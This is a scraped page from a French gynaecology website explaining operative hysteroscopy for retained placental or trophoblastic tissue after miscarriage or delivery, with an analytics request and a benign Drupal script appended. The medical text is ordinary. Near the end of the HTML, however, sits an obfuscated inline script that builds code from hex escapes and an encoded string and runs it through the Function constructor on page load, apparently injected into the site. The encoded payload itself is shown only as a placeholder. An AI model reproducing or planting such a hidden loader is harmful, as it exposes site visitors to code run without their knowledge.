<li><a href="/hysteroscopie-operatoire" class="active-trail">L&#039;Hystéroscopie opératoire</a></li>
<li class="active">Traitement de la rétention</li>
</ol>      </div>
      <div class="clearfix"></div>
    </div>
  </section>
</div>

<div id="main" class="main haslayout">
  <div class="container">
    <div class="row">
              <div id="sidebar_first" class="col-md-3 col-sm-4 aside first-sidebar-bar" role="complementary">
            <div class="region region-sidebar-first">
    <section id="block-menu-block-1" class="block block-menu-block menu-block-1 clearfix">

        <h2 class="block-title">L&#039;Hystéroscopie opératoire</h2>
    
  <div class="menu-block-wrapper menu-block-1 menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu nav"><li class="first leaf menu-mlid-1675 menu-1675 menu-l-hyst--roscopie-op--ratoire"><a href="/hysteroscopie-operatoire">L&#039;Hystéroscopie opératoire</a></li>
<li class="leaf menu-mlid-1364 menu-1364 menu-le-fibrome"><a href="/hysteroscopie-operatoire/traitement-du-fibrome-uterin">Le Fibrome</a></li>
<li class="leaf menu-mlid-1414 menu-1414 menu-la-syn--chie"><a href="/hysteroscopie-operatoire/traitement-synechie">La synéchie</a></li>
<li class="leaf menu-mlid-1416 menu-1416 menu-l-ad--nomyose"><a href="/hysteroscopie-operatoire/traitement-chirurgical-adenomyose-uterine">L&#039;adénomyose</a></li>
<li class="leaf menu-mlid-1417 menu-1417 menu-le-polype"><a href="/hysteroscopie-operatoire/traitement-du-polype" title="">Le Polype</a></li>
<li class="leaf active-trail active menu-mlid-1418 active menu-1418 menu-la-r--tention active"><a href="/hysteroscopie-operatoire/traitement-retention" class="active-trail active">La rétention</a></li>
<li class="leaf menu-mlid-1415 menu-1415 menu-l-hypertrophie"><a href="/hysteroscopie-operatoire/traitement-chirurgical-hypertrophie-muqueuse-endometrectomie-resection">L&#039;Hypertrophie</a></li>
<li class="leaf menu-mlid-1419 menu-1419 menu-la-cloison"><a href="/hysteroscopie-operatoire/traitement-cloison-uterine">La cloison</a></li>
<li class="leaf menu-mlid-1420 menu-1420 menu-la-m--troplastie"><a href="/hysteroscopie-operatoire/metroplastie-hysteroplastie-agrandissement">La Métroplastie</a></li>
<li class="leaf menu-mlid-1797 menu-1797 menu-l-isthmoc--le"><a href="/hysteroscopie-operatoire/isthmocele" title="">L&#039;Isthmocèle</a></li>
<li class="expanded menu-mlid-1357 menu-1357 menu-le-mat--riel dropdown"><a href="/hysteroscopie-operatoire/materiel" data-target="#" class="dropdown-toggle">Le Matériel <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf menu-mlid-1359 menu-1359 menu-les-instruments-op--ratoires"><a href="/materiel/instruments-operatoires">Les instruments opératoires</a></li>
<li class="last leaf menu-mlid-1358 menu-1358 menu-mode-de-coagulation"><a href="/materiel/coagulation-unipolaire-coagulation-bipolaire">Mode de coagulation</a></li>
</ul></li>
<li class="leaf menu-mlid-1360 menu-1360 menu-l-anesth--sie"><a href="/hysteroscopie-operatoire/anesthesie">L&#039;Anesthésie</a></li>
<li class="leaf menu-mlid-1361 menu-1361 menu-l-organisation"><a href="/hysteroscopie-operatoire/organisation">L&#039;Organisation</a></li>
<li class="leaf menu-mlid-1362 menu-1362 menu-pr--paration-du-col"><a href="/hysteroscopie-operatoire/preparation-du-col">Préparation du Col</a></li>
<li class="leaf menu-mlid-1411 menu-1411 menu-complications"><a href="/hysteroscopie-operatoire/complications-hysteroscopie-operatoire">Complications</a></li>
<li class="leaf menu-mlid-1412 menu-1412 menu-le-co--t"><a href="/hysteroscopie-operatoire/cout-hysteroscopie-operatoire">Le Coût</a></li>
<li class="last expanded menu-mlid-1333 menu-1333 menu-thermocoagulation dropdown"><a href="/hysteroscopie-operatoire/thermocoagulation-endometre" data-target="#" class="dropdown-toggle">Thermocoagulation <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf has-children menu-mlid-1399 menu-1399 menu-novasure"><a href="/thermocoagulation/novasure">Novasure</a></li>
<li class="leaf has-children menu-mlid-1400 menu-1400 menu-thermachoice"><a href="/thermocoagulation/thermachoice">Thermachoice</a></li>
<li class="last leaf has-children menu-mlid-1401 menu-1401 menu-librata"><a href="/thermocoagulation/librata">Librata</a></li>
</ul></li>
</ul></div>

</section>
  </div>
        </div>
      
            <div id="container_content" class="col-md-9 col-sm-8 wrap-main-content">
              <div class="wrapper">
          <div class="clearfix">
                          <h1>Traitement de la rétention</h1>            
            
            
            <a id="main-content"></a>
                                                                                      <div class="content">
                <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  



<div class="paragraphs-items paragraphs-items-field-accordeon paragraphs-items-field-accordeon-full paragraphs-items-full">
  <div class="field field-name-field-accordeon field-type-paragraphs field-label-hidden"><div class="field-items"><div class="field-item even">

<div class="content-paragraphe">
	<div class="row">
	    <div class="col-sm-12">
			<!--
THIS FILE IS NOT USED AND IS HERE AS A STARTING POINT FOR CUSTOMIZATION ONLY.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->

  <h2 class="field-item even">L&#039;hystéroscopie opératoire est le traitement chirurgical de référence de la rétention placentaire ou trophoblastique. </h2>

			<div class="field field-name-field-contenu field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p class="rtejustify"><span style="font-size:12px;"><span style="font-family:arial,helvetica,sans-serif;">Ce traitement va ôter les tissus anormaux qui persistent à l'intérieur de la cavité utérine à la suite d'une fausse couche, d'une interruption de grossesse ou parfois d'un accouchement. La résection de cette <a href="http://www.hysteroscopie.org/node/89" style="font-size: 12px; text-align: justify;" title="retention trophoblastique">rétention placentaire ou trophoblastique</a> se réalise aisément le plus souvent. Il est important d'ôter toutes les lésions, de respecter la muqueuse adjacente et le muscle utérin sous-jacent lors de l'intervention. Les difficultés opératoires sont liées parfois à un saignement per opératore important qui altère la visibilité; par ailleurs lorsque la rétention est située dans la corne utérine, il est nécessaire d'être délicat afin de ne pas entrainer une lésion de l'ostium.</span></span></p>
<p class="rtejustify">
<iframe allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/wUtSdoeP8iQ" width="560"></iframe></p>
<p class="rtejustify"><span style="font-size:12px;"><span style="font-family:arial,helvetica,sans-serif;"><strong>Ces tissus seront envoyés par principe au laboratoire</strong> qui va les analyser; en quelques jours le résultat histologique sera disponible; résultat qui confirmera le diagnostic.</span></span></p>
<p class="rtejustify"><span style="font-size:12px;"><span style="font-family:arial,helvetica,sans-serif;"><strong>Un contrôle post-opératoire</strong> par une hystéroscopie en consultation est nécessaire pour s'assurer d'une part que la totalité des lésions ont été ôtées et d'autre part de l'absence de <a href="http://www.hysteroscopie.org/node/84" title="synechie">synéchie</a> au niveau de la zone de résection.</span></span></p>
<p class="rtejustify"><span style="font-size:12px;"><span style="font-family:arial,helvetica,sans-serif;"><strong>Par ailleurs</strong>, lors de la résection d'une rétention, il est parfois possible de retrouver la présence d'un fibrome utérin ou d'un nodule d'adénomyose qui pourrait donc être à l'origine de cette rétention. La résection de cette formation sur laquelle s'est insérée la rétention peut alors être effectuée dans le même temps opératoire. Enfin il n'est pas recommandé de réaliser un curetage pour le traitement de ces rétentions; en effet le curetage est un geste qui se réalise à l'aveugle, qui est incomplet, qui est traumatisant pour l'endomètre et enfin est à un risque de se compliquer d'une synéchie.</span></span></p>
</div></div></div>	    </div>
	</div>
</div></div></div></div></div>


<p class="rteright"><em>Dernière mise à jour le 3 mars 2024</em> - par Dr. <a href="https://www.hysteroscopie.org/liste-des-publications/Landowski"><span class="uppercase">Landowski</span></a></p>

<section class="row">
  <div class="wrapper">
    <div class="clearfix">
            </div>
  </div>
</section>
</section>
  </div>
            </div>
          </div>
        </div>
      </div>

          </div>
  </div>
</div>

<div class="wrap-footer">
    <section class="sectionspace bggrey haslayout specialblock section-video">
    <div class="container">
  <div id="block-video"><div class="row">
<div class="panel panel-primary col-sm-4">
  <div class="panel-heading"><span class="icons"><i class="fa fa-video-camera" aria-hidden="true"></i>
</span>Vidéo</div>
  <div class="panel-body list-group">
    <div class="media-embed">
      <div class="video-container">
                	<div class="embed-responsive embed-responsive-16by9"><p><iframe allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/wUtSdoeP8iQ" width="560"></iframe></p>
</div>
              </div>
    </div>
  </div>
  <div class="panel-footer">
          <p class="legende">résection d'une rétention trophoblastique</p>
      </div>
</div>
<div class="panel panel-primary col-sm-4">
  <div class="panel-heading"><span class="icons"><i class="fa fa-video-camera" aria-hidden="true"></i>
</span>Vidéo</div>
  <div class="panel-body list-group">
    <div class="media-embed">
      <div class="video-container">
                	<div class="embed-responsive embed-responsive-16by9"><p><iframe allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/aT0SWbRkmiY" width="560"></iframe></p>
</div>
              </div>
    </div>
  </div>
  <div class="panel-footer">
          <p class="legende">rétention placentaire et endométrite</p>
      </div>
</div>
<div class="panel panel-primary col-sm-4">
  <div class="panel-heading"><span class="icons"><i class="fa fa-video-camera" aria-hidden="true"></i>
</span>Vidéo</div>
  <div class="panel-body list-group">
    <div class="media-embed">
      <div class="video-container">
                	<div class="embed-responsive embed-responsive-16by9"><p><iframe allowfullscreen="" frameborder="0" height="315" scrolling="no" src="https://www.youtube.com/embed/fTkpD-D_3og" width="560"></iframe></p>
</div>
              </div>
    </div>
  </div>
  <div class="panel-footer">
          <p class="legende">rétention trophoblastique antérieure</p>
      </div>
</div>
</div></div>    </div>
  </section>
  
  
  <footer id="footer" class="section">
    <div class="footertopbar bgblue">
    <div class="container">
        <div class="region region-page-bottom-topbar">
    <section id="block-block-6" class="block block-block clearfix">

      
  <div class="row no-gutters">
<div class="col-sm-4"><a class="servicecontainer" href="http://www.hysteroscopie.org/publication"><span class="serviceicon"><i aria-hidden="true" class="fa fa-book"></i></span><span class="contentbox"><strong>Publications</strong></span></a></div>
<div class="col-sm-4"><a class="servicecontainer" href="http://www.hysteroscopie.org/videotheque"><span class="serviceicon"><i aria-hidden="true" class="fa fa-youtube"></i></span><span class="contentbox"><strong>Videothèque</strong></span></a></div>
<div class="col-sm-4"><a class="servicecontainer" href="http://www.hysteroscopie.org/node/127"><span class="serviceicon"><i class="fa fa-question-circle-o" aria-hidden="true"></i></span><span class="contentbox"><strong>Questions de patientes</strong></span></a></div>
</div>

</section>
  </div>
    </div>
  </div>
  
      <div class="footer innerpagebanner haslayout parallaximg" data-appear-top-offset="600" data-parallax="scroll" data-image-src="https://www.hysteroscopie.org/sites/default/files/styles/slider/public/default_images/cabinet_gynecologie_paris.jpg?itok=48u-vT3u">
      <div class="container">
        <div class="row">
          <div class="col-sm-8">
            <section id="block-webform-client-block-186" class="block block-webform clearfix">

        <h2 class="block-title">Demande d&#039;information</h2>
    
  <form class="webform-client-form webform-client-form-186" action="/hysteroscopie-operatoire/traitement-retention" method="post" id="webform-client-form-186" accept-charset="UTF-8"><div>
<div class="form-horizontal-footer row">
  <div class="col-sm-6">
    <div class="form-group">
      <div class="input-webform-component">
      <div class="form-item webform-component webform-component-textfield webform-component--contact-sujet form-group form-item form-item-submitted-contact-sujet form-type-textfield form-group"><input placeholder="Entrer votre sujet" class="form-control form-text" type="text" id="edit-submitted-contact-sujet" name="submitted[contact_sujet]" value="" size="60" maxlength="128" /> <label class="control-label element-invisible" for="edit-submitted-contact-sujet">Sujet</label>
</div>      </div>
    </div>

    <div class="form-group">
      <div class="input-webform-component">
      <div class="form-item webform-component webform-component-textfield webform-component--contact-nom-prenom form-group form-item form-item-submitted-contact-nom-prenom form-type-textfield form-group"><input required="required" placeholder="Votre Nom et Prénom" class="form-control form-text required" type="text" id="edit-submitted-contact-nom-prenom" name="submitted[contact_nom_prenom]" value="" size="60" maxlength="128" /> <label class="control-label element-invisible" for="edit-submitted-contact-nom-prenom">Nom / Prénom <span class="form-required" title="Ce champ est requis.">*</span></label>
</div>      </div>
    </div>

    <div class="form-group">
      <div class="input-webform-component">
      <div class="form-item webform-component webform-component-email webform-component--contact-email form-group form-item form-item-submitted-contact-email form-type-webform-email form-group"><input required="required" class="email form-control form-text form-email required" placeholder="Votre email" type="email" id="edit-submitted-contact-email" name="submitted[contact_email]" size="60" /> <label class="control-label element-invisible" for="edit-submitted-contact-email">Email <span class="form-required" title="Ce champ est requis.">*</span></label>
</div>      </div>
    </div>

    <div class="form-group">
      <div class="input-webform-component">
      <div class="form-item webform-component webform-component-textfield webform-component--contact-telephone form-group form-item form-item-submitted-contact-telephone form-type-textfield form-group"><input placeholder="Votre téléphone" class="form-control form-text" type="text" id="edit-submitted-contact-telephone" name="submitted[contact_telephone]" value="" size="60" maxlength="128" /> <label class="control-label element-invisible" for="edit-submitted-contact-telephone">Téléphone</label>
</div>      </div>
    </div>
  </div>
  <div class="col-sm-6">
    <div class="form-group">
      <div class="input-webform-component">
      <div class="form-item webform-component webform-component-textarea webform-component--contact-message form-group form-item form-item-submitted-contact-message form-type-textarea form-group"><div class="form-textarea-wrapper"><textarea required="required" placeholder="Votre message ici..." class="form-control form-textarea required" id="edit-submitted-contact-message" name="submitted[contact_message]" cols="60" rows="5"></textarea></div> <label class="control-label element-invisible" for="edit-submitted-contact-message">Message <span class="form-required" title="Ce champ est requis.">*</span></label>
</div>      </div>
    </div>

    <div class="form-group">
      <div class="input-webform-component form-component-captcha">
      <div class="captcha"><input type="hidden" name="captcha_sid" value="11434769" />
<input type="hidden" name="captcha_token" value="45c8248732e0d92ca717f1527eab779c" />
<div class="form-item form-item-captcha-response form-type-textfield form-group"> <label class="control-label" for="edit-captcha-response">Question mathématique <span class="form-required" title="Ce champ est requis.">*</span></label>
7 + 12 = <input class="form-control form-text required" title="Trouvez la solution de ce problème mathématique simple et saisissez le résultat. Par exemple, pour 1 + 3, saisissez 4." data-toggle="tooltip" type="text" id="edit-captcha-response" name="captcha_response" value="" size="4" maxlength="2" /></div></div>      </div>
    </div>

  </div>
</div>
<div class="divide20"></div>
<div class="row">
  <div class="col-sm-12">
    <div class="form-group">
      <div class="input-webform-component">
      <button class="webform-submit button-primary btn btn-default form-submit" type="submit" name="op" value="Envoyer votre message">Envoyer votre message</button>
      </div>
    </div>
  </div>
</div>
<input type="hidden" name="details[sid]" />
<input type="hidden" name="details[page_num]" value="1" />
<input type="hidden" name="details[page_count]" value="1" />
<input type="hidden" name="details[finished]" value="0" />
<input type="hidden" name="form_build_id" value="form-GOOLsr2LUoJj53uyEbCK17QfhzifyzC2EJe7fizvW-8" />
<input type="hidden" name="form_id" value="webform_client_form_186" />
<input type="hidden" name="honeypot_time" value="1769059776|eetW3BfxkfaB71DVKko2rjirPN1SDgwTwIlgtLsuNCc" />
<div class="url-textfield"><div class="form-item form-item-url form-type-textfield form-group"> <label class="control-label" for="edit-url">Laisser ce champ vide</label>
<input autocomplete="off" class="form-control form-text" type="text" id="edit-url" name="url" value="" size="20" maxlength="128" /></div></div><div class="form-actions"></div></div></form>
</section>
          </div>
          <div class="col-sm-4">
            <section id="block-tagclouds-1" class="block block-tagclouds clearfix">
<div class="block-panel">
      <div class="view-header"><h3 class="bordered light" class="block-title">Mots-Clés</h3></div>
      <div class="view-content">
  	<div class="sidebar-widget clearfix">
     <span class='tagclouds-term'><a href="/pathologies/cancer-uterus" class="tagclouds level1" title="">cancer de l&#039;utérus</a></span>
<span class='tagclouds-term'><a href="/pathologies/cancer-du-sein" class="tagclouds level1" title="">cancer tamoxifène</a></span>
<span class='tagclouds-term'><a href="/hysteroscopie-operatoire/complications-hysteroscopie-operatoire" class="tagclouds level1" title="">complications</a></span>
<span class='tagclouds-term'><a href="/examen-routine" class="tagclouds level1" title="">examen hysteroscopie</a></span>
<span class='tagclouds-term'><a href="/pathologies/adenomyose-uterine" class="tagclouds level1" title="">adénomyose douleur hémorragie</a></span>
<span class='tagclouds-term'><a href="/pathologies/endometrite-chronique" class="tagclouds level1" title="">endométrite</a></span>
<span class='tagclouds-term'><a href="/tag/synechie" class="tagclouds level6" title="">synéchie</a></span>
<span class='tagclouds-term'><a href="/tag/cloison-uterine" class="tagclouds level4" title="">cloison utérine</a></span>
<span class='tagclouds-term'><a href="/pathologies/polype-uterus" class="tagclouds level1" title="">cancer</a></span>
<span class='tagclouds-term'><a href="/tag/isthmocele" class="tagclouds level4" title="">Isthmocèle</a></span>
<span class='tagclouds-term'><a href="/tag/sterilite" class="tagclouds level4" title="">stérilité</a></span>
<span class='tagclouds-term'><a href="/pathologies/retention-trophoblastique" class="tagclouds level1" title="">curetage</a></span>
 	</div>
  </div>
</div>
</section> <!-- /.block -->
          </div>
        </div>
      </div>
    </div>
        <div class="bgblue">
      <div class="container">
        <div class="row">
          <div class="col-sm-12">
          <div class="region region-legale">
    <section id="block-block-4" class="block block-block clearfix">

      
  <p style="text-align:center;"><a href="http://www.hysteroscopie.org/mentions-legales">Mentions légales</a> • <a href="http://www.hysteroscopie.org/sitemap">Plan du site</a> • Copyright © 2024 • hysteroscopie.org • Tous droits réservés</p>
<p style="text-align:center;">Ce site respecte les <a href="http://www.hon.ch/HONcode/Conduct_f.html" rel="nofollow" target="_blank">principes de la charte HONcode</a>.  <a href="https://www.hon.ch/HONcode/Conduct_f.html?HONConduct621464" rel="nofollow" target="_blank">Vérifiez ici</a></p>

</section>
  </div>
          </div>
        </div>
      </div>
    </div>
    </footer>
</div>    <script src="https://www.hysteroscopie.org/sites/default/files/js/js_MRdvkC2u4oGsp5wVxBG1pGV5NrCPW3mssHxIn6G9tGE.js"></script>
  <script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='3d8eb'></span></body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1199602646&t=pageview&_s=1&dl=https%3A%2F%2Fwww.hysteroscopie.org%2Fhysteroscopie-operatoire%2Ftraitement-retention&ul=en-us%40posix&dt=Hysteroscopie%2C%20Traitement%20de%20la%20r%C3%A9tention%20%7C%20Hysteroscopie%20diagnostique%20Paris&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=205550849&gjid=1791943489&cid=1839242216.1769059778&tid=UA-151855-10&_gid=1096541999.1769059778&_r=1&_slc=1&z=1161698247
body_size: -452
content:
2,cG-W3YX2Q3JPB

--- FILE ---
content_type: application/javascript
request_url: https://www.hysteroscopie.org/sites/default/files/js/js_Xdog1yvbsHUl33-wo9ctRnQMgE_3uBBG15y3yJm_2eY.js
body_size: 572
content:
/**
 * @file
 * Contains UX enchancements for codefilter.module.
 */

(function ($) {

  Drupal.behaviors.codefilter = {
    attach: function (context) {
      var $expandablePre = $('pre.codeblock.nowrap-expand', context);
      // Stop if the expandable pre is null.
      // For non prism pages or if the feature is turned off.
      if (!$expandablePre[0]) {
        return;
      }
      // Getting padding as we can't get CSS attribute selectors through JS.
      var em = Number($expandablePre.css('font-size').replace(/[^\d]/g, ''));

      // Provide expanding text boxes when code blocks are too long.
      $expandablePre.find('code').each(function () {
        var $code = $(this);
        var $pre = $code.parent();
        var contents_width = $code.width() + (em * 2);
        var width = $pre.width() + (em * 2);

        if (contents_width > width) {
          $pre.hover(function () {
            $pre.css('width', width).animate({ width: contents_width + 'px' }, {
              duration: 100,
              queue: false
            });
          },
          function () {
            $pre.css('width', contents_width).animate({ width: width + 'px' }, {
              duration: 100,
              queue: false
            });
          });
        }
      });
    }
  }

})(jQuery);
;
